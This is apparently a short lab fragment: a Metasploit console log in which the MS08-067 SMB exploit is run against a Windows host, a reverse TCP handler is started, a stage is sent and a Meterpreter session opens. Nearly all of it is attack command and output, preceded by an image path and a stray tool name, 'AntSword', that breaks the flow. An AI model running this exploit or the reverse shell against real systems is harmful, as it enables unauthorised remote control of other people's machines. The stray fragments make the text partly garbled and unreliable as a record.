 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
AntSword-
[*] Started reverse TCP handler on 192.168.48.128:8080
[*] 192.168.48.134:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 192.168.48.134
[*] Meterpreter session 1 opened (192.168.48.128:8080 -> 192.168.48.134:1035) at 2020-07-26 23:08
:41 -0400
meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter >